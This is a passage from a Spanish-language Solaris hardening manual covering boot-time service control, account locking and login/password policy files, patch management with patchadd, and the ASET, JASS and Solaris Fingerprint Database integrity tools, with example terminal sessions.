Otros de los servicios que Solaris ofrece tras su instalación son servidos por demonios independientes que se lanzan en el arranque del sistema desde *scripts* situados en `/etc/init.d/` y enlazados desde `/etc/rc2.d/` y `/etc/rc3.d/`; al igual que sucedía con los servidos desde `inetd`, muchos de estos servicios no son necesarios para un correcto funcionamiento del sistema, y algunos de ellos históricamente han presentado – y siguen presentando – graves problemas de seguridad. No vamos a entrar aquí en cuáles de estos servicios son necesarios y cuáles no, ya que eso depende por completo del tipo de sistema sobre el que estemos trabajando; es necesario conocer las implicaciones de seguridad que algunos de los demonios lanzados en el arranque presentan, y para ello una buena introducción es [Fly00b].

Al arrancar una máquina Solaris, por defecto el proceso `init` sitúa al sistema en su *runlevel* 3, lo cual implica que – entre otras acciones – se invoca a `/sbin/rc2` y `/sbin/rc3`; estos dos *shellscripts* se encargan de recorrer los directorios `/etc/rc2.d/` y `/etc/rc3.d/`, ejecutando cualquier fichero cuyo nombre comience por ‘S’. De esta forma, para evitar que un determinado *script* se ejecute automáticamente al arrancar una máquina lo más recomendable es ir directamente a `/etc/rc2.d/` o `/etc/rc3.d/` y sustituir la ‘S’ inicial de su nombre por otro carácter; esta práctica suele ser más habitual que eliminar el fichero directamente, ya que así conseguimos que si es necesario lanzar de nuevo el *script* al arrancar Solaris no tengamos más que cambiarle de nuevo el nombre. Por ejemplo, si queremos que el demonio `sendmail` no se lance en el arranque, no tenemos más que ir al directorio correspondiente y renombrar el *script* que lo invoca; aparte de eso, es probable que nos interese detenerlo en ese momento, sin esperar al próximo reinicio del sistema:

```
anita:/# cd /etc/rc2.d/
anita:/etc/rc2.d# mv S88sendmail disabled.S88sendmail
anita:/etc/rc2.d# ./disabled.S88sendmail stop
anita:/etc/rc2.d#
```

Podemos ver que para detener el demonio hemos invocado al mismo fichero que lo arranca, pero pasándole como parámetro ‘`stop`’; si quisiéramos relanzar `sendmail`, no tendríamos más que volver a ejecutar el *script* pero pasándole como argumento ‘`start`’.

9.4 Usuarios y accesos al sistema

Durante la instalación de Solaris se crean en `/etc/passwd` una serie de entradas correspondientes a usuarios considerados ‘del sistema’ (`adm`, `bin`, `nobody`...); **ninguno** de estos usuarios tiene por qué acceder a la máquina, de forma que una buena política es bloquear sus cuentas. Podemos comprobar qué usuarios tienen el acceso bloqueado consultando el estado de su contraseña: si es ‘LK’ (*locked*), la cuenta está bloqueada:

```
anita:/# passwd -s -a|grep LK
```

```

daemon LK
bin LK
sys LK
adm LK
lp LK
uucp LK
nuucp LK
listen LK
nobody LK
noaccess LK
nobody4 LK
anita:/#

```

Podemos bloquear una cuenta de acceso a la máquina mediante ‘passwd -l’, de la forma siguiente:

```

anita:/# passwd -s toni
toni PS 06/15/01 7 7
anita:/# passwd -l toni
anita:/# passwd -s toni
toni LK 06/27/01 7 7
anita:/#

```

A pesar de su estado, las cuentas bloqueadas son accesibles si ejecutamos la orden ‘su’ como administradores, por lo que si estamos bastante preocupados por nuestra seguridad podemos asignarles un *shell* que no permita la ejecución de órdenes, como /bin/false⁶:

```

anita:/# su - adm
$ id
uid=4(adm) gid=4(adm)
$ ^d
anita:/# passwd -e adm
Old shell: /bin/sh
New shell: /bin/false
anita:/# su - adm
anita:/# id
uid=0(root) gid=1(other)
anita:/#

```

Si realmente somos paranoicos, de la lista de usuarios que hemos visto antes incluso nos podemos permitir el lujo de eliminar a `nobody4`, ya que se trata de una entrada que existe para proporcionar cierta compatibilidad entre Solaris y SunOS que actualmente apenas se usa. No obstante, muchísimo más importante que esto es eliminar o bloquear a cualquier usuario sin contraseña en el sistema;

⁶Por supuesto, teniendo en cuenta que si alguien es `root` no va a tener problemas para convertirse en otro usuario, sin importar el *shell* que este último tenga.

es recomendable comprobar de forma periódica que estos usuarios no existen, para lo cual también podemos utilizar `'passwd -s -a'` y vigilar las claves cuyo estado sea `'NP'` (*No Password*):

```
anita:~# passwd -s -a|grep NP
prueba NP
anita:~# passwd -l prueba
anita:~#
```

Tras estas medidas de seguridad iniciales, lo más probable es que en nuestro sistema comencemos a dar de alta usuarios reales; sin duda, lo primero que estos usuarios tratarán de hacer es conectar remotamente vía `telnet`:

```
rosita:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^']'.
```

SunOS 5.8

```
login: toni
Password:
Last login: Fri Jun 22 10:45:14 from luisa
anita:~$
```

A estas alturas ya debemos saber que es una locura utilizar `telnet` para nuestras conexiones remotas por el peligro que implica el tráfico de contraseñas en texto claro, por lo que debemos **obligatoriamente** utilizar `SSH` o similar. Si de cualquier forma no tenemos más remedio que permitir `telnet` (no encuentro ningún motivo para ello, y personalmente dudo que los haya...), quizás nos interese modificar el *banner* de bienvenida al sistema, donde se muestra claramente que la máquina tiene instalada una versión concreta de Solaris: esto es algo que puede ayudar a un pirata que busque información de nuestro sistema. Para cambiar el mensaje podemos crear el archivo `/etc/default/telnetd`, en el que la entrada `'BANNER'` especifica dicho mensaje:

```
anita:~# cat /etc/default/telnetd
BANNER="\nHP-UX anita A.09.05 E 9000/735 (ttyv4)\n\n"
anita:~# telnet 0
Trying 0.0.0.0...
Connected to 0.
Escape character is '^']'.
```

HP-UX anita A.09.05 E 9000/735 (ttyv4)

login:

Algo similar se puede hacer con el fichero `/etc/default/ftpd` para el servicio de FTP, aunque de nuevo dudo que haya algún motivo para mantenerlo abierto; estos mensajes evidentemente no van a evitar que alguien pueda obtener datos sobre el sistema operativo que se ejecuta en una máquina (veremos al hablar del sistema de red en Solaris como conseguir esto), pero al menos no le dejarán esa información en bandeja.

Siguiendo con las conexiones remotas a un sistema, uno de los aspectos que nos puede llamar la atención si estamos comenzando a trabajar con Solaris es que el usuario `root` sólo puede conectar desde la propia consola de la máquina; si lo intenta de forma remota, se le negará el acceso:

```
luisa:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.

login: root
Password:
Not on system console
Connection closed by foreign host.
luisa:~$
```

Esto es debido a que el parámetro `'CONSOLE'` tiene como valor dicha consola (`/dev/console`) en el fichero `/etc/default/login`; para trabajar como superusuario de forma remota es necesario acceder al sistema como un usuario sin privilegios y después ejecutar el comando `su`. Esta forma de trabajo suele ser la más recomendable, ya que ofrece un equilibrio aceptable entre seguridad y funcionalidad; no obstante, si nos interesara que `root` pudiera conectar directamente de forma remota (no suele ser recomendable), podríamos comentar la entrada `'CONSOLE'` en el fichero anterior, mediante una almohadilla (`'#'`). Si por el contrario queremos que el administrador no pueda conectar al sistema ni desde la propia consola, y sólo se puedan alcanzar privilegios de superusuario mediante la ejecución de `su`, podemos dejar la entrada correspondiente a `'CONSOLE'` en blanco:

```
anita:/# grep -i console /etc/default/login
# If CONSOLE is set, root can only login on that device.
CONSOLE=
anita:/#
```

En el fichero anterior (`/etc/default/login`) existen otros parámetros interesantes de cara a incrementar nuestra seguridad. Por ejemplo, el parámetro `'TIMEOUT'` indica el número de segundos (entre 0 y 900) que han de pasar desde que la máquina solicita el `login` al conectar remotamente hasta que se cierra la conexión si el usuario no lo teclea; esto nos puede ayudar a evitar ciertos ataques de negación de servicio, pero puede ser un problema si tenemos usuarios que

conecten a través de líneas de comunicación lentas o muy saturadas, ya que con un *timeout* excesivamente bajo es posible que antes de que el usuario vea en su terminal el *banner* que le solicita su *login* la conexión llegue a cerrarse.

Relacionada en cierta forma con el parámetro anterior, y también dentro del archivo

`/etc/default/login`, la entrada ‘SLEEPTIME’ permite indicar el número de segundos – entre 0 y 5 – que han de transcurrir desde que se teclea una contraseña errónea y el mensaje `login incorrect` aparece en pantalla. Con ‘RETRIES’ podemos especificar el número de intentos de entrada al sistema que se pueden producir hasta que un proceso de *login* finalice y la conexión remota asociada se cierre: en otras palabras, indicamos el número de veces que un usuario puede equivocarse al teclear su clave antes de que el sistema cierre su conexión.

Otra directiva interesante de `/etc/default/login` es ‘PASSREQ’: si su valor es ‘YES’, ningún usuario podrá conectar al sistema sin contraseña, y si es ‘NO’, sí que se permiten este tipo de entradas. Evidentemente, el valor recomendable es el primero, aunque el incremento que conseguimos en nuestra seguridad no es excesivo y sólo se puede encontrar útil en circunstancias muy concretas, ya que a los usuarios que no tengan contraseña simplemente se les obligará a elegir un *password* al intentar entrar al sistema:

```
anita:~$ telnet 0
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.

```

```
login: prueba
Choose a new password.
New password:

```

Si realmente queremos asegurarnos de que no tenemos usuarios sin clave podemos ejecutar periódicamente la orden ‘`logins -p`’, que nos mostrará los información acerca de los usuarios sin contraseña en la máquina; si su salida es no vacía, tenemos un grave problema de seguridad:

```
anita:/# logins -p
prueba          107      staff          10      Usuari en proves
anita:/# passwd prueba
New password:
Re-enter new password:
passwd (SYSTEM): passwd successfully changed for prueba
anita:/# logins -p
anita:/#

```

Para finalizar con `/etc/default/login`, vamos a hablar de un par de entradas en el fichero relacionadas con la auditoría de los accesos al sistema: el parámetro

‘SYSLOG’ con un valor ‘YES’ determina si se han de registrar mediante `syslog` los accesos al sistema como `root`, así como los intentos de `login` fallidos, y el parámetro ‘SYSLOG_FAILED_LOGINS’ indica el número de intentos de entrada fallidos que se han de producir antes de emitir un mensaje de error; es recomendable que esta segunda variable tenga un valor ‘0’, que implica que `syslog` registrará **todos** los intentos fallidos de `login`:

```
anita:/# grep -i ^syslog /etc/default/login
SYSLOG=YES
SYSLOG_FAILED_LOGINS=0
anita:/#
```

Otro archivo interesante de cara a incrementar aspectos de la seguridad relacionados con los usuarios de nuestro sistema es `/etc/default/passwd`, donde se pueden definir parámetros para reforzar nuestra política de contraseñas; por ejemplo, podemos definir una longitud mínima para los `passwords` de los usuarios dándole un valor a la variable ‘PASSLENGTH’:

```
anita:/# grep -i passlength /etc/default/passwd
PASSLENGTH=8
anita:/#
```

Por defecto, la longitud mínima de una clave es de seis caracteres; si le asignamos a ‘PASSLENGTH’ un valor menor (algo poco recomendable de cualquier forma), el sistema simplemente lo ignorará y obligará a los usuarios a utilizar `passwords` de seis o más caracteres. Además, sea cual sea la longitud de las claves que definamos, debemos tener siempre en cuenta que Solaris sólo interpretará **los ocho primeros caracteres** de cada contraseña; el resto son ignorados, por lo que dos `passwords` cuyos ocho primeros caracteres sean iguales serán equivalentes por completo para el modelo de autenticación.

Una contraseña en Solaris debe poseer al menos dos letras (mayúsculas o minúsculas) y al menos un número o carácter especial. Tampoco debe coincidir con el nombre de usuario, ni con rotaciones del mismo (por ejemplo el usuario ‘`antonio`’ no podrá utilizar como clave ‘`antonio`’, ‘`ntonioa`’, ‘`oinotna`’, etc.), y debe diferir del `password` anterior en al menos tres caracteres; para cualquiera de estos efectos comparativos, las letras mayúsculas y las minúsculas son equivalentes. Sólo el `root` puede adjudicar contraseñas que no cumplan las normas establecidas, pero a efectos de seguridad es recomendable que las claves que asigne tengan tantas restricciones como las que pueden escoger los usuarios (o más).

Volviendo de nuevo a `/etc/default/passwd`, dentro de este archivo tenemos un par de entradas útiles para establecer una política de envejecimiento de claves en nuestro sistema; se trata de ‘MAXWEEKS’ y ‘MINWEEKS’, que como sus nombres indican definen los tiempos de vida máximo y mínimo (en semanas) de una contraseña. Un tercer parámetro, ‘WARNWEEKS’, define el periodo de tiempo (de nuevo, en semanas) a partir del cual se avisará a un usuario de que su `pass-`

word está a punto de caducar; dicho aviso se produce cuando el usuario inicia una sesión:

```
rosita:~$ telnet anita
Trying 192.168.0.3...
Connected to anita.
Escape character is '^]'.

login: toni
Password:
Your password will expire in 5 days.
Last login: Sun Jun 24 03:10:49 from rosita
anita:~$
```

Como no todo va a ser hablar bien de Unix a cualquier precio (aunque Solaris tiene muchos aspectos para hablar bien del operativo), podemos hacer un par de críticas a mecanismos relacionados con las contraseñas en Solaris. En primer lugar, quizás deja algo que desear la granularidad que nos ofrece para el envejecimiento de claves: especificar los valores máximo y mínimo en semanas a veces no es apropiado, y seguramente si Solaris nos permitiera indicar dichos valores en días podríamos definir políticas más precisas; aunque en la mayoría de ocasiones la especificación en semanas es más que suficiente, en casos concretos se echa de menos el poder indicar los días de vigencia de una contraseña. Otro aspecto que se podría mejorar en Solaris es la robustez de las claves: limitarse a rotaciones del nombre de usuario es en la actualidad algo pobre; un esquema como el ofrecido en AIX, donde se pueden especificar incluso diccionarios externos al operativo contra los que comparar las claves que un usuario elige, sería mucho más potente.

Contra el primero de estos comentarios quizás se podría decir, en defensa de Solaris, que realmente en `/etc/shadow` podemos especificar días en lugar de semanas, pero eso implicaría modificar el archivo a mano para cada usuario, algo que no suele ser recomendable en ningún sistema Unix, o bien ejecutar `/usr/bin/passwd` con las opciones apropiadas, de nuevo para todos los usuarios en cuestión. Contra el segundo también se podría argumentar que existen utilidades de terceros para reforzar las contraseñas que eligen los usuarios, o bien que no es difícil escribir un módulo de PAM para evitar que esos usuarios elijan claves triviales, pero el hecho es que Sun Microsystems por defecto no incorpora ninguno de estos mecanismos en Solaris.

9.5 El sistema de parcheado

Como en el resto de Unices, en Solaris un parche se define como un grupo de ficheros y directorios que reemplaza o actualiza ficheros y directorios existentes en el sistema para tratar de garantizar la ejecución correcta del *software* ([Mic98]); con la instalación de parches aumentamos – al menos teóricamente –

la seguridad y la disponibilidad de un sistema, y es **muy recomendable** seguir una política de parcheado estricta, al menos en cuanto a parches de seguridad se refiere.

Sun Microsystems distribuye entre sus clientes con contrato de mantenimiento los parches para Solaris y el resto de sus productos vía CD-ROM cada pocas semanas, pero – mucho más rápido –, también los ofrece a través de Internet, desde <http://sunsolve.sun.com/>; aunque el acceso a ciertos parches está restringido a clientes con contrato, los relativos a la seguridad de los sistemas y los recomendados son completamente públicos.

Desde Sun Microsystems, cada parche es referenciado mediante un dos números: un *'patch id'*, que es el realmente el identificador del parche, y un número de revisión del parche, separados ambos por un guión; de esta forma cuando descargamos un parche desde *SunSolve* y lo descomprimos, o cuando lo recibimos en un CD-ROM, dicho parche estará contenido en un directorio cuyo nombre es justamente esa referencia:

```
anita:/var/tmp# ls 110899-01/  
README.110899-01  SUNWcsu  
anita:/var/tmp#
```

Dentro del directorio anterior encontraremos generalmente un fichero donde se nos explica la utilidad del parche, los problemas que soluciona y la forma de aplicarlo; además, existirán una serie de subdirectorios cuyos nombres son los paquetes de *software* a los que ese parche afecta directamente (es decir, de los que sustituye o actualiza directorios o archivos). Como podemos ver, en el ejemplo anterior sólo encontramos uno de estos subdirectorios, **SUNWcsu**, lo que indica que el parche sólo afectará a ficheros de ese paquete. A su vez, dentro de cada uno de los directorios que diferencian paquetes *software* encontramos más archivos y subdirectorios que contienen realmente las versiones actualizadas de programas, así como órdenes post-instalación, descripción del *software* actualizado, información sobre archivos y directorios modificados, etc.

Desde Sun Microsystems se definen cinco modelos básicos de parches; los *standard* son parches que solucionan un problema *software* o *hardware* específico, por lo que si ese problema no afecta a nuestros sistemas no tenemos por qué instalarlos. Los parches *recommended* son aquellos que Sun recomienda sea cual sea nuestro entorno para prevenir problemas en el futuro, y los *security* son los que resuelven problemas de seguridad; evidentemente ambos son de instalación casi obligatoria. Un cuarto tipo son los parches *Y2K*, que como su nombre indica son los que aseguran el cumplimiento con el año 2000 en todos los productos de Sun; a no ser que trabajemos con versiones de *software* o *hardware* antiguo, rara vez tendremos que instalar uno de estos parches, ya que los productos más o menos nuevos no han de tener problemas con el año 2000. Finalmente, el quinto tipo de parches son los *patch clusters*; no son realmente otro modelo, sino que se trata de agrupaciones de los anteriores que se distribuyen en un

único archivo para descargarlos e instalarlos más cómodamente: incluyen un *script* denominado `'install_cluster'` que instala en el orden adecuado todos los parches del grupo, lo que evita al administrador tener que hacerlo uno a uno.

Para instalar un parche podemos utilizar la orden `'patchadd'` en Solaris 7 o superior, o

`'installpatch'` en la versión 2.6 o anteriores, en ambos casos evidentemente como `root` del sistema; suele ser recomendable, en función del tipo de parche y su criticidad, situar a la máquina en modo monousuario antes de aplicarlo, para evitar que actividades de los usuarios puedan interferir con el proceso de parcheado. De esta forma, si queremos aplicar el parche anterior (110899-01), los pasos a seguir serían los siguientes:

```
anita:/var/tmp# who -r
.          run-level S  Jun  8 06:37      S      0  ?
anita:/var/tmp# unzip 110899-01.zip
anita:/var/tmp# patchadd 110899-01/

Checking installed patches...
Verifying sufficient filesystem capacity (dry run method)...
Installing patch packages...

Patch number 110899-01 has been successfully installed.
See /var/sadm/patch/110899-01/log for details

Patch packages installed:
  SUNWcsu

anita:/var/tmp#
```

Muchos parches necesitan un reinicio del sistema para aplicarse correctamente, en especial aquellos que modifican algún parámetro del núcleo de Solaris; si instalamos bloques de parches más o menos grandes, como los *Maintenance Updates* o los *Recommended and Security*, el reinicio es casi seguro.

Para comprobar qué parches para el operativo tenemos instalados en una máquina podemos utilizar las órdenes `'showrev -p'` o `'patchadd -p'`:

```
anita:/# showrev -p |grep 110899-01
Patch: 110899-01 Obsoletes: Requires: Incompatibles: Packages: SUNWcsu
anita:/#
```

Es importante resaltar lo de 'para el operativo', ya que estas órdenes no muestran en ningún caso los parches aplicados a la OBP; además, hemos de tener presente que si un parche necesita que se reinicie el sistema, `'showrev'` nos dirá que está instalado, pero aunque la orden no muestre ningún mensaje de error, el parche no tendrá efecto hasta el siguiente reinicio de la máquina. Siguiendo

con nuestro ejemplo para ver la información que se nos muestra de cada parche, podemos ver que el parche que hemos instalado afecta al paquete `SUNWcsu` (algo que ya sabíamos), no deja obsoletas a versiones anteriores, no necesita que esté aplicado otro parche para poder instalarse, y tampoco tiene incompatibilidades.

Si por cualquier motivo deseamos eliminar del sistema un parche que hemos instalado con anterioridad podemos usar la orden `'patchrm'` en Solaris 7 o superior, o `'backoutpatch'` si utilizamos versiones más antiguas. Esto restaurará el estado que poseía el sistema – en cuanto a ficheros y directorios – antes de aplicar el parche:

```
anita:/# who -r
.          run-level S  Jun  8 06:37    S      0  ?
anita:/# patchadd -p|grep 110899-01
Patch: 110899-01 Obsoletes: Requires: Incompatibles: Packages: SUNWcsu
anita:/# patchrm 110899-01

Checking installed patches...

Backing out patch 110899-01...

Patch 110899-01 has been backed out.

anita:/# patchadd -p|grep 110899-01
anita:/#
```

El hecho de poder desinstalar un parche con tanta facilidad es debido a que, si no indicamos lo contrario, cuando utilizamos `'patchadd'` para añadirlo esta orden hace una copia de seguridad de los ficheros y directorios que van a modificar o actualizar, y la guarda en `/var/`; podemos utilizar la opción `'-d'` del comando si no queremos esta copia se genere, pero si lo hacemos hemos de tener presente que **no** podremos desinstalar el parche aplicado: por tanto esto sólo es recomendable en los casos en los que el espacio libre en `/var/` sea muy limitado y no tengamos opción de aumentarlo (por ejemplo, ampliando el *filesystem* o simplemente borrando o comprimiendo archivos).

Sun Microsystems distribuye entre sus clientes con contrato la utilidad *Patch-Diag*, una herramienta realmente útil para mantener al día nuestro nivel de parcheado (y con él, nuestra seguridad); la principal función de este *software* es determinar el nivel de parcheado de una máquina y compararlo con la lista de parches *Recommended and Security* de Sun. Esta lista contiene los parches cuya instalación es básica de cara a garantizar la seguridad o el correcto funcionamiento de los sistemas Solaris, y representa los parches que **obligatoriamente** deben estar instalados en sistemas críticos, como los cortafuegos, si queremos que sean seguros. *PatchDiag* **no** aplica estos parches en ningún momento, sino que se limita únicamente a indicar cuáles son necesarios en la máquina donde se ejecuta.

9.6 Extensiones de la seguridad

9.6.1 ASET

ASET (*Automated Security Enhancement Tool*) es un conjunto de herramientas integradas dentro de Solaris que permiten monitorizar ciertos valores de parámetros de los ficheros del sistema, desde atributos ubicados en los inodos (permisos, propietario. . .) hasta el contenido de cada archivo. Estas herramientas se encuentran en el directorio `/usr/aset/`, y su utilidad es evidente: permite detectar cualquier cambio en uno de nuestros ficheros, cambio que si no ha sido realizado por un usuario debidamente autorizado puede esconder desde un troyano hasta una puerta trasera de entrada al sistema.

De todas las utilidades de que dispone ASET, la más importante es sin duda `/usr/aset/aset`, un *shellscript* encargado de invocar al resto de herramientas. Desde línea de comandos, este programa puede recibir como parámetro el nivel de seguridad deseado en la comprobación: `'low'`, que se limita a informar de las vulnerabilidades potenciales, `'mid'`, que modifica ciertos parámetros que considera incorrectos, y `'high'`, el más restrictivo, que modifica más aún dichos parámetros, y que es recomendable en sistemas en los que la seguridad de Solaris sea un elemento por encima de cualquier otro, como el funcionamiento; incluso en la página `man` de `aset` se advierte que algunas aplicaciones pueden dejar de funcionar si utilizamos este nivel de seguridad.

Podemos invocar a `/usr/aset/aset` indicándole mediante el parámetro `'-l'` el nivel de seguridad deseado:

```
anita:/# /usr/aset/aset -l low
===== ASET Execution Log =====

ASET running at security level low

Machine = anita; Current time = 0628_03:11

aset: Using /usr/aset as working directory

Executing task list ...
    firewall
    env
    sysconf
    usrgrp
    tune
    cklist
    eeprom
```

All tasks executed. Some background tasks may still be running.

```
Run /usr/aset/util/taskstat to check their status:
/usr/aset/util/taskstat [aset_dir]
```

where `aset_dir` is ASET's operating directory, currently `/usr/aset`.

```
When the tasks complete, the reports can be found in:
/usr/aset/reports/latest/*.rpt
You can view them by:
more /usr/aset/reports/latest/*.rpt
anita:/#
```

La orden anterior habrá generado un directorio de informes cuyo nombre hace referencia a la fecha y hora de ejecución, y que al ser el último se enlaza también con el nombre `latest`; todos los *reports* generados por `aset` tienen extensión `.rpt` (son simples ficheros ASCII), y se guardan en `/usr/aset/reports/`. Cada uno de ellos contiene el informe de las potenciales vulnerabilidades que `aset` ha encontrado durante su ejecución, así como de los cambios que haya realizado en función del nivel de seguridad especificado. Como `aset` indica, el hecho de que la ejecución del comando haya finalizado no implica que los informes se hayan realizado completamente; podemos ejecutar `/usr/aset/util/taskstat` para ver que tareas no han finalizado aún.

Además de los informes de los que acabamos de hablar, la primera ejecución de `aset` genera una serie de archivos en el directorio `/usr/aset/master/`: en ellos se guarda una imagen del estado que la herramienta ha encontrado en el sistema, de forma que una ejecución posterior del programa – dentro del mismo nivel de seguridad – puede comprobar qué parámetros han cambiado en cada uno de los ficheros analizados; evidentemente, es vital para nuestra seguridad evitar que un atacante pueda modificar esta imagen, ya que de lo contrario podría ‘engañar’ sin problemas a ‘`aset`’. Por ejemplo, al ejecutar ‘`/usr/aset/aset`’ con un nivel de seguridad ‘`low`’ se ha guardado en esa imagen cierta información sobre un fichero importante como `/etc/inittab` (en `/usr/aset/asetenv` se define la lista de directorios de los que se guarda una imagen en cada nivel de seguridad); parte de esta información se encuentra en `/usr/aset/masters/cklist.low`:

```
anita:/usr/aset/masters# grep inittab cklist.low
-rw-r--r-- 1 root sys 1087 Jan 5 23:38 2000 /etc/inittab 26732 3
anita:/usr/aset/masters#
```

Podemos ver que los parámetros registrados de este archivo: propietario y grupo, permisos, número de enlaces, tamaño, fecha y hora de la última modificación y un *checksum*. Si ahora un atacante decidiera modificar ese fichero (por ejemplo para situar un troyano en él) casi con total seguridad modificaría alguno de esos parámetros, por lo que la siguiente ejecución de la herramienta reportaría este hecho:

```
anita:/# grep inittab /usr/aset/reports/latest/cklist.rpt
```

```
< -rw-r--r-- 1 root sys 1087 Jan 5 23:38 2000 /etc/inittab 26732 3
> -rw-r--r-- 1 root sys 1237 Jun 28 19:58 2001 /etc/inittab 37235 3
anita:/#
```

Quizás una práctica recomendable para incrementar nuestra seguridad pueda ser planificar la ejecución de ‘aset’ para que se ejecute a intervalos periódicos desde ‘crond’ y para que nos avise (por ejemplo, mediante correo electrónico) de cualquier anomalía detectada en la máquina. Si lo hacemos así, hemos de tener siempre presente que el nivel ‘high’ prima la seguridad por encima de cualquier otra cosa, por lo que tras una ejecución planificada de ‘aset’ es posible que alguna aplicación puntual deje de funcionar.

9.6.2 JASS

JASS (*JumpStart Architecture and Security Scripts*, también conocido como *Solaris Security Toolkit*) es un paquete *software* formado por diferentes herramientas cuyo objetivo es facilitar y automatizar la creación y el mantenimiento de entornos Solaris seguros; ha sido desarrollado por Alex Noordergraaf y Glenn Brunette, dos expertos en seguridad de Sun Microsystems conocidos – especialmente el primero de ellos – por los *BluePrints* que periódicamente publican. Se puede ejecutar sobre una máquina donde previamente hemos instalado Solaris (*Standalone Mode*), o bien durante la propia instalación del operativo (*JumpStart Technology Mode*): conseguimos así una instalación por defecto segura, algo que se echa de menos en casi cualquier Unix.

Probablemente la parte más importante de JASS son los denominados *drivers*, ficheros ón que especifican diferentes niveles de ejecución de la herramienta, definiendo qué *scripts* se han de ejecutar en cada uno de esos niveles y qué archivos se instalarán como resultado de la ejecución. Cada uno de estos *drivers* está ubicado en el subdirectorio **Drivers/** del programa, y tiene tres partes bien diferenciadas ([NB01b]): la primera se encarga de inicializar ciertas variables de entorno necesarias para una correcta ejecución del *driver*, la segunda de definir qué ficheros se han de modificar y qué *scripts* se han de ejecutar, y una tercera parte es la encargada final de llevar a cabo los cambios correspondientes.

En un sistema Solaris ya instalado podemos invocar desde línea de órdenes a JASS pasándole como parámetro el *driver* que deseemos ejecutar, por ejemplo **secure.driver** (un *driver* que implementa por sí sólo todas las funcionalidades de JASS):

```
anita:/var/tmp/jass-0.3# ./jass-execute -d secure.driver -o jass.log
./jass-execute: NOTICE: Executing driver, secure.driver
./jass-execute: NOTICE: Recording output to jass.log
anita:/var/tmp/jass-0.3#
```

Todos los cambios que la ejecución anterior provoca (en el ejemplo anterior podemos verlos en el archivo ‘jass.log’, o en salida estándar si no utilizamos

la opción ‘-o’) quizás convierten a nuestro sistema en uno ‘demasiado seguro’: es posible que perdamos parte de la funcionalidad de la que disponíamos, debido al elevado número de restricciones llevadas a cabo en el sistema; es necesario que cada administrador revise sus necesidades y los *scripts* a los que va a invocar antes de ejecutar JASS. Afortunadamente, una de las características más importantes de esta herramienta es su capacidad para deshacer los cambios que cualquiera de sus ejecuciones haya llevado a cabo:

```
anita:/var/tmp/jass-0.3# ./jass-execute -u -o jass-undo.log
./jass-execute: NOTICE: Executing driver, undo.driver
Please select a JASS run to restore through:
1. July 06, 2001 at 03:59:40 (/var/opt/SUNWjass/run/20010706035940)
Choice? 1
./jass-execute: NOTICE: Restoring to previous run //var/opt/SUNWjass/run/\
20010706035940
./jass-execute: NOTICE: Recording output to jass-undo.log
anita:/var/tmp/jass-0.3#
```

Podemos ver que la desinstalación de los cambios llevados a cabo previamente, mediante la opción ‘-u’ del programa, nos pregunta qué ejecución de JASS queremos desinstalar; como sólo lo habíamos lanzado una vez, hemos elegido ‘1’, pero si ya hubiéramos ejecutado la herramienta en diferentes ocasiones se nos mostrarían todas ellas, con lo cual siempre podemos devolver a la máquina a un estado previo a cualquier ejecución de JASS. Esta característica es bastante importante, ya que volvemos a insistir en que, en función del *driver* al que invocamos, el sistema puede quedar incluso demasiado ‘securizado’: por poner un ejemplo, la ejecución de *secure.driver* eliminaría cualquier acceso estándar al sistema (*telnet*, *FTP*, *rsh*...), con lo que sería necesario de disponer de una consola o de SSH para acceder remotamente a la máquina tras la ejecución de JASS.

Como hemos dicho antes, también es posible integrar JASS en la propia instalación del sistema operativo Solaris; para ello hemos de basarnos en la arquitectura *JumpStart* de Sun Microsystems ([Noo01]), copiando el paquete de *software* en el directorio raíz del servidor *JumpStart* y siguiendo unos pasos simples explicados con detalle en [NB01c]. Con unas sencillas modificaciones de algunos ficheros, conseguiremos una instalación por defecto segura, lo que evitará que el administrador de los sistemas tenga que ir máquina a máquina para realizar el típico *hardening* postinstalación (cerrar puertos, configurar accesos...).

La que acabamos de ver es una herramienta **muy recomendable** en cualquier sistema Solaris, ya que consigue automatizar muchas tareas que de otra forma el administrador debería realizar manualmente. Su potencia, unida a su sencillez de uso (y ‘desuso’), la convierten en algo si no imprescindible sí muy importante en nuestros sistemas; incomprensiblemente no se utiliza de forma extendida, aunque es previsible que con sus nuevas versiones (actualmente está disponible la 0.3) esto comience a cambiar pronto. Podemos obtener información adicional

de esta herramienta en los BluePrints publicados por Sun Microsystems y que se distribuyen, aparte de vía *web*, en el directorio `Documentation/` de la misma: [NB01b], [NB01a], [NB01c], [NB01d]...

9.6.3 sfpDB

La base de datos sfpDB (*Solaris Fingerprint Database*) es un servicio gratuito de Sun Microsystems que permite a los usuarios verificar la integridad de los archivos distribuidos con Solaris, tanto con la base del operativo como con productos concretos de Sun o parches; esto permite por una parte verificar que lo que acabamos de instalar en una máquina es realmente una distribución de Solaris oficial de Sun, y por otra detectar si un pirata ha logrado modificar alguno de los ficheros del sistema (como `/bin/login`), típicamente para situar troyanos o puertas traseras en una máquina atacada: se trata de un sistema de detección de intrusos basado en *host*, como veremos a la hora de hablar de IDSes.

Para lograr su objetivo, desde `http://sunsolve.sun.com/` se puede comparar la función resumen MD5 de determinados archivos que tenemos en nuestra máquina con el resumen almacenado por Sun Microsystems. Para ello en primer lugar hemos de generar el resumen de los ficheros que deseemos verificar, mediante la orden `md5` (instalada como parte del paquete `SUNWkeymg` o de forma independiente):

```
anita:/# pkgchk -l -p /usr/sbin/md5
Pathname: /usr/sbin/md5
Type: regular file
Expected mode: 0755
Expected owner: root
Expected group: sys
Expected file size (bytes): 24384
Expected sum(1) of contents: 12899
Expected last modification: Nov 11 20:19:48 1999
Referenced by the following packages:
    SUNWkeymg
Current status: installed

anita:/# md5 /bin/su
MD5 (/bin/su) = 79982b7b2c7576113fa5dfe316fdbeae
anita:/#
```

Una vez hecho esto, introduciremos este resumen en un formulario *web*, y se nos proporcionará información sobre el mismo; si no hay problemas, el resultado será similar al siguiente:

```
Results of Last Search

79982b7b2c7576113fa5dfe316fdbeae - (/bin/su) - 1 match(es)
```



```
canonical-path: /usr/bin/su
package: SUNWcsu
version: 11.8.0,REV=2000.01.08.18.17
architecture: i386
source: Solaris 8/Intel
```

